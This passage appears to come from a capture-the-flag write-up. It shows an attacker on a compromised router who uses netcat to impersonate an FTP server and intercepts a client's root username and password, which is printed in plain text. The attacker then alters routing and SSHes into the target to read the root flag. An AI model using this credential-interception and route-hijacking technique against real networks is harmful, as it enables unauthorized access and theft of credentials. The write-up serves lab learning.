root@r1:~# nc -l 10.120.15.10 21
Eventually, a connection is received. By mimicking the return codes of an FTP server, the following exchange was made with the FTP client. The lines ending with the * characters mark the mimicked FTP server codes that were manually sent in response to the client’s requests.
USER root
331 User name okay, need password.*
PASS BGPtelc0rout1ng
227 Entering Passive Mode. (10,120,15,10,8,75).*
STOR secretdata.txt
150 File status okay; about to open data connection.*
226 Closing data connection. Requested file action successful (for example, file transfer or file abort).*
QUIT
Only the return code numbers need to be sent for the interaction to take place, but the text offers an explanation for the return code. Note that the 227 Entering Passive Mode return code specifies an IP address and port for data transfer in the form of (h1,h2,h3,h4,p1,p2). The value in the code above correlates to 10.120.15.10:2123. In order for the data transfer to successed, an additional nc listener needs to be set up on port 2123 before the 227 code sent to the client. This process is shown below.
root@r1:~# nc -lvp 2123
nc -lvp 2123
Listening on [0.0.0.0] (family 0, port 2123)
Connection from [10.78.10.2] port 2123 [tcp/*] accepted (family 2, sport 52968)
56484a766247786c5a43456849513d3d
The transferred secretdata.txt file contains the value shown below, and seems irrelevant.
56484a766247786c5a43456849513d3d
Using the username root and the password BGPtelc0rout1ng as received from the FTP server/client exchange allows for SSH access to the 10.120.15.10 server once the original routing for the 10.120.15.0/24 network is restored.
To restore the original routing, issue the commands below on r1:
ifconfig lo:1 127.0.0.2ip route del 10.120.15.10 dev loip route add 10.120.15.0/24 via 10.78.11.2 dev eth2
After the SSH connection to 10.120.15.10 (hostname, carrier) is made, the root.txt flag can be read.
root@carrier:~# cat root.txt
2832e552<redacted>